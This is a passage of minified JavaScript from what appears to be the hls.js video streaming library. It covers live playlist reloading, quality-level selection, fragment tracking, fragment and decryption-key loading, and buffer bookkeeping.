this.canLoad&&!!t&&!!t.url&&(!t.details||t.details.live)},e.shouldReloadPlaylist=function(t){return-1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(t)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=self.performance.now(),o=a.loading.first?Math.max(0,s-a.loading.first):0;if(n.advancedDateTime=Date.now()-o,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),r&&n.fragments.length>0&&Me(r,n),!this.canLoad||!n.live)return;var l,u=void 0,h=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var d=this.hls.config.lowLatencyMode,c=n.lastPartSn,f=n.endSN,g=n.lastPartIndex,v=c===f;-1!==g?(u=v?f+1:c,h=v?d?0:g:g+1):u=f+1;var m=n.age,p=m+n.ageHeader,y=Math.min(p-n.partTarget,1.5*n.targetduration);if(y>0){if(r&&y>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+y+" with playlist age: "+n.age),y=0;else{var T=Math.floor(y/n.targetduration);u+=T,void 0!==h&&(h+=Math.round(y%n.targetduration/n.partTarget)),this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+m.toFixed(2)+"s goal: "+y+" skip sn "+T+" to part "+h)}n.tuneInGoal=y}if(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h),d||!v)return void this.loadPlaylist(l)}else n.canBlockReload&&(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h));var E=this.hls.mainForwardBufferInfo,S=E?E.end-E.len:0,L=function(t,e){void 0===e&&(e=1/0);var r=1e3*t.targetduration;if(t.updated){var i=t.fragments;if(i.length&&4*r>e){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}(n,1e3*(n.edge-S));n.updated&&s>this.requestScheduled+L&&(this.requestScheduled=a.loading.start),void 0!==u&&n.canBlockReload?this.requestScheduled=a.loading.first+L-(1e3*n.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+L<s?this.requestScheduled=s:this.requestScheduled-s<=0&&(this.requestScheduled+=L);var R=this.requestScheduled-s;R=Math.max(0,R),this.log("reload live playlist "+t+" in "+Math.round(R)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(l)}),R)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,n=t.endSN;return r&&(void 0!==e?e-n:0)<r?i?_e:Ce:we}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=we),new Pe(r,i,n)},e.checkRetry=function(t){var e=this,r=t.details,i=Ke(t),n=t.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,h=s===tr&&!!n&&!!u;if(h){var d;if(this.requestScheduled=-1,i&&null!=(d=t.context)&&d.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var c=Ve(u,l);this.timer=self.setTimeout((function(){return e.loadPlaylist()}),c),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+c+"ms")}t.levelRetry=!0,n.resolved=!0}return h},t}(),sr=function(t){function e(e,r){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.ERROR,this.onError,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),t.prototype.destroy.call(this)},r.startLoad=function(){this._levels.forEach((function(t){t.loadError=0,t.fragmentError=0})),t.prototype.startLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[]},r.onManifestLoading=function(t,e){this.resetLevels()},r.onManifestLoaded=function(t,e){var r,i=[],n={};e.levels.forEach((function(t){var e,a=t.attrs;-1!==(null==(e=t.audioCodec)?void 0:e.indexOf("mp4a.40.34"))&&(Qe||(Qe=/chrome|firefox/i.test(navigator.userAgent)),Qe&&(t.audioCodec=void 0));var s=a.AUDIO,o=a.CODECS,l=a["FRAME-RATE"],u=a["PATHWAY-ID"],h=a.RESOLUTION,d=a.SUBTITLES,c=(u||".")+"-"+t.bitrate+"-"+h+"-"+l+"-"+o;(r=n[c])?r.addFallback(t):(r=new xe(t),n[c]=r,i.push(r)),or(r,"audio",s),or(r,"text",d)})),this.filterAndSortMediaOptions(i,e)},r.filterAndSortMediaOptions=function(t,e){var r=this,i=[],n=[],a=!1,s=!1,o=!1,l=t.filter((function(t){var e=t.audioCodec,r=t.videoCodec,i=t.width,n=t.height,l=t.unknownCodecs;return a||(a=!(!i||!n)),s||(s=!!r),o||(o=!!e),!(null!=l&&l.length)&&(!e||jt(e,"audio"))&&(!r||jt(r,"video"))}));if((a||s)&&o&&(l=l.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),0!==l.length){e.audioTracks&&lr(i=e.audioTracks.filter((function(t){return!t.audioCodec||jt(t.audioCodec,"audio")}))),e.subtitles&&lr(n=e.subtitles);var u=l.slice(0);l.sort((function(t,e){return t.attrs["HDCP-LEVEL"]!==e.attrs["HDCP-LEVEL"]?(t.attrs["HDCP-LEVEL"]||"")>(e.attrs["HDCP-LEVEL"]||"")?1:-1:t.bitrate!==e.bitrate?t.bitrate-e.bitrate:t.attrs["FRAME-RATE"]!==e.attrs["FRAME-RATE"]?t.attrs.decimalFloatingPoint("FRAME-RATE")-e.attrs.decimalFloatingPoint("FRAME-RATE"):t.attrs.SCORE!==e.attrs.SCORE?t.attrs.decimalFloatingPoint("SCORE")-e.attrs.decimalFloatingPoint("SCORE"):a&&t.height!==e.height?t.height-e.height:0}));var h=u[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==u.length)for(var d=0;d<u.length;d++)if(u[d].pathwayId===l[0].pathwayId){h=u[d];break}this._levels=l;for(var c=0;c<l.length;c++)if(l[c]===h){this._firstLevel=c,this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+h.bitrate);break}var f=o&&!s,g={levels:l,audioTracks:i,subtitleTracks:n,sessionData:e.sessionData,sessionKeys:e.sessionKeys,firstLevel:this._firstLevel,stats:e.stats,audio:o,video:s,altAudio:!f&&i.some((function(t){return!!t.url}))};this.hls.trigger(T.MANIFEST_PARSED,g),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else Promise.resolve().then((function(){if(r.hls){var t=new Error("no level with compatible codecs found in manifest");r.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,error:t,reason:t.message})}}))},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===oe&&e.context.level===this.level&&this.checkRetry(e)},r.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===he){var i=this._levels[r.level];void 0!==i&&(i.loadError=0)}},r.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!=(i=e.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0),this.playlistLoaded(n,e,s.details)):null!=(r=e.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.onAudioTrackSwitched=function(t,e){var r=this.currentLevel;if(r){var i=this.hls.audioTracks[e.id].groupId;if(r.audioGroupIds&&r.audioGroupId!==i){for(var n=-1,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===i){n=a;break}-1!==n&&n!==r.urlId&&(r.urlId=n,this.canLoad&&this.startLoad())}}},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){var n=i.urlId,a=i.uri;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}var s=i.attrs["PATHWAY-ID"];this.log("Loading level index "+r+(void 0!==(null==e?void 0:e.msn)?" at sn "+e.msn+" part "+e.part:"")+" with"+(s?" Pathway "+s:"")+" URI "+(n+1)+"/"+i.url.length+" "+a),this.clearTimer(),this.hls.trigger(T.LEVEL_LOADING,{url:a,level:r,id:n,deliveryDirectives:e||null})}},r.removeLevel=function(t,e){var r=this,i=function(t,r){return r!==e},n=this._levels.filter((function(n,a){return a!==t||(n.url.length>1&&void 0!==e?(n.url=n.url.filter(i),n.audioGroupIds&&(n.audioGroupIds=n.audioGroupIds.filter(i)),n.textGroupIds&&(n.textGroupIds=n.textGroupIds.filter(i)),n.urlId=0,!0):(r.steering&&r.steering.removeLevel(n),!1))}));this.hls.trigger(T.LEVELS_UPDATED,{levels:n})},r.onLevelsUpdated=function(t,e){var r=e.levels;r.forEach((function(t,e){var r=t.details;null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e}))})),this._levels=r},a(e,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;if(0!==e.length){if(t<0||t>=e.length){var r=new Error("invalid level idx"),i=t<0;if(this.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.LEVEL_SWITCH_ERROR,level:t,fatal:i,error:r,reason:r.message}),i)return;t=Math.min(t,e.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,l=e[t],u=l.attrs["PATHWAY-ID"];if(this.currentLevelIndex=t,this.currentLevel=l,n!==t||!l.details||!a||s!==u){this.log("Switching to level "+t+(u?" with Pathway "+u:"")+" from level "+n+(s?" with Pathway "+s:""));var h=o({},l,{level:t,maxBitrate:l.maxBitrate,attrs:l.attrs,uri:l.uri,urlId:l.urlId});delete h._attrs,delete h._urlId,this.hls.trigger(T.LEVEL_SWITCHING,h);var d=l.details;if(!d||d.live){var c=this.switchParams(l.uri,null==a?void 0:a.details);this.loadPlaylist(c)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(ar);function or(t,e,r){r&&("audio"===e?(t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds[t.url.length-1]=r):"text"===e&&(t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds[t.url.length-1]=r))}function lr(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}var ur="NOT_LOADED",hr="APPENDING",dr="PARTIAL",cr="OK",fr=function(){function t(t){this.mainFragEntity=null,this.activeParts=null,this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(T.BUFFER_APPENDED,this.onBufferAppended,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(T.BUFFER_APPENDED,this.onBufferAppended,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.endListFragments=this.timeRanges=this.mainFragEntity=this.activeParts=null},e.getAppendedFrag=function(t,e){if(e===he){var r=this.mainFragEntity,i=this.activeParts;if(r)if(r&&i)for(var n=i.length;n--;){var a=i[n],s=a?a.end:r.appendedPTS;if(a.start<=t&&null!==s&&t<=s)return n>9&&(this.activeParts=i.slice(n-9)),a}else if(r.body.start<=t&&null!==r.appendedPTS&&t<=r.appendedPTS)return r.body}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;this.timeRanges&&(this.timeRanges[t]=e),Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a)if(a.buffered||a.loaded){var s=a.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(a.body),r}))}else a.body.type===r&&i.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=vr(i),s=this.fragments[a];s&&(Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var o=r[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,l,o)}})),s.loaded=null,Object.keys(s.range).length?(s.buffered=!0,s.body.endList&&(this.endListFragments[s.body.type]=s)):this.removeFragment(s.body))}},e.fragBuffered=function(t,e){var r=vr(t),i=this.fragments[r];!i&&e&&(i=this.fragments[r]={body:t,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},t.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&gr(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.isEndListAppended=function(t){var e=this.endListFragments[t];return void 0!==e&&(e.buffered||gr(e))},e.getState=function(t){var e=vr(t),r=this.fragments[e];return r?r.buffered?gr(r)?dr:cr:hr:ur},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var n=vr(r);this.fragments[n]={body:r,appendedPTS:null,loaded:e,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges,s=this.mainFragEntity;if(i.type===he){var o=s?s.body:null;if(o!==i){s&&o&&o.sn!==i.sn&&(s.buffered=!0,this.fragments[vr(o)]=s);var l=vr(i);s=this.mainFragEntity=this.fragments[l]||{body:i,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)}}if(n){var u=this.activeParts;u||(this.activeParts=u=[]),u.push(n)}else this.activeParts=null}this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(r.detectEvictedFragments(t,e),!n&&s){var o=i.elementaryStreams[t];if(!o)return;for(var l=0;l<e.length;l++){var u=e.end(l);u<=o.endPTS&&u>o.startPTS?s.appendedPTS=Math.max(u,s.appendedPTS||0):s.appendedPTS=o.endPTS}}}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=vr(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<e&&l.end>t&&(o.buffered||n)&&a.removeFragment(l)}}))},e.removeFragment=function(t){var e=vr(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),this.mainFragEntity===this.fragments[e]&&(this.mainFragEntity=null),delete this.fragments[e],t.endList&&delete this.endListFragments[t.type]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.mainFragEntity=null,this.activeParts=null,this.hasGaps=!1},t}();function gr(t){var e,r;return t.buffered&&(t.body.gap||(null==(e=t.range.video)?void 0:e.partial)||(null==(r=t.range.audio)?void 0:r.partial))}function vr(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var mr=Math.pow(2,17),pr=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,n=t.url;if(!n)return Promise.reject(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,error:new Error("Fragment does not have a "+(n?"part list":"url")),networkDetails:null}));this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(r.loader&&r.loader.destroy(),t.gap)u(Tr(t));else{var h=r.loader=t.loader=s?new s(a):new o(a),d=yr(t),c=Ye(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===t.sn?1/0:mr};t.stats=h.stats,h.load(d,f,{onSuccess:function(e,i,n,a){r.resetLoader(t,h);var s=e.data;n.resetIV&&t.decryptdata&&(t.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),l({frag:t,part:null,payload:s,networkDetails:a})},onError:function(e,a,s,o){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:i({url:n,data:void 0},e),error:new Error("HTTP Error "+e.code+" "+e.text),networkDetails:s,stats:o}))},onAbort:function(e,i,n){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.INTERNAL_ABORTED,fatal:!1,frag:t,error:new Error("Aborted"),networkDetails:n,stats:e}))},onTimeout:function(e,i,n){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:n,stats:e}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}}))},e.loadPart=function(t,e,r){var n=this;this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(n.loader&&n.loader.destroy(),t.gap||e.gap)u(Tr(t,e));else{var h=n.loader=t.loader=s?new s(a):new o(a),d=yr(t,e),c=Ye(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:mr};e.stats=h.stats,h.load(d,f,{onSuccess:function(i,a,s,o){n.resetLoader(t,h),n.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:i.data,networkDetails:o};r(u),l(u)},onError:function(r,a,s,o){n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:s,stats:o}))},onAbort:function(r,i,a){t.stats.aborted=e.stats.aborted,n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,i,a){n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function yr(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,a=r.byteRangeEndOffset;if(y(n)&&y(a)){var s,o=n,l=a;if("initSegment"===t.sn&&"AES-128"===(null==(s=t.decryptdata)?void 0:s.method)){var u=a-n;u%16&&(l=a+(16-u%16)),0!==n&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function Tr(t,e){var r=new Error("GAP "+(t.gap?"tag":"attribute")+" found"),i={type:E.MEDIA_ERROR,details:S.FRAG_GAP,fatal:!1,frag:t,error:r,networkDetails:null};return e&&(i.part=e),(e||t).stats.aborted=!0,new Er(i)}var Er=function(t){function e(e){var r;return(r=t.call(this,e.error.message)||this).data=void 0,r.data=e,r}return l(e,t),e}(f(Error)),Sr=function(){function t(t){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=t}var e=t.prototype;return e.abort=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.abort()}},e.detach=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t];(e.mediaKeySessionContext||e.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[t]}},e.destroy=function(){for(var t in this.detach(),this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.destroy()}this.keyUriToKeyInfo={}},e.createKeyLoadError=function(t,e,r,i,n){return void 0===e&&(e=S.KEY_LOAD_ERROR),new Er({type:E.NETWORK_ERROR,details:e,fatal:!1,frag:t,response:n,error:r,networkDetails:i})},e.loadClear=function(t,e){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=t.sn,n=t.cc,a=function(){var t=e[s];if(n<=t.cc&&("initSegment"===i||"initSegment"===t.sn||i<t.sn))return r.emeController.selectKeySystemFormat(t).then((function(e){t.setKeyFormat(e)})),"break"},s=0;s<e.length&&"break"!==a();s++);},e.load=function(t){var e=this;return!t.decryptdata&&t.encrypted&&this.emeController?this.emeController.selectKeySystemFormat(t).then((function(r){return e.loadInternal(t,r)})):this.loadInternal(t)},e.loadInternal=function(t,e){var r,i;e&&t.setKeyFormat(e);var n=t.decryptdata;if(!n){var a=new Error(e?"Expected frag.decryptdata to be defined after setting format "+e:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:t,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(e){return n.key=e.keyInfo.decryptdata.key,{frag:t,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,t):this.loadKeyEME(l,t);case"AES-128":return this.loadKeyHTTP(l,t);default:return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},e.loadKeyEME=function(t,e){var r={frag:e,keyInfo:t};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(t.keyLoadPromise=i.then((function(e){return t.mediaKeySessionContext=e,r}))).catch((function(e){throw t.keyLoadPromise=null,e}))}return Promise.resolve(r)},e.loadKeyHTTP=function(t,e){var r=this,n=this.config,a=new(0,n.loader)(n);return e.keyLoader=t.loader=a,t.keyLoadPromise=new Promise((function(s,o){var l={keyInfo:t,frag:e,responseType:"arraybuffer",url:t.decryptdata.uri},u=n.keyLoadPolicy.default,h={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(t,e,i,n){var a=i.frag,l=i.keyInfo,u=i.url;if(!a.decryptdata||l!==r.keyUriToKeyInfo[u])return o(r.createKeyLoadError(a,S.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=a.decryptdata.key=new Uint8Array(t.data),a.keyLoader=null,l.loader=null,s({frag:a,keyInfo:l})},onError:function(t,n,a,s){r.resetLoader(n),o(r.createKeyLoadError(e,S.KEY_LOAD_ERROR,new Error("HTTP Error "+t.code+" loading key "+t.text),a,i({url:l.url,data:void 0},t)))},onTimeout:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,S.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,S.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};a.load(l,h,d)}))},e.resetLoader=function(t){var e=t.frag,r=t.keyInfo,i=t.url,n=r.loader;e.keyLoader===n&&(e.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},t}(),Lr=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),Rr={length:0,start:function(){return 0},end:function(){return 0}},Ar=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return D.log("failed to get media.buffered",t),Rr}},t}(),kr=function(t,e,r,i,n,a){void 0===i&&(i=0),void 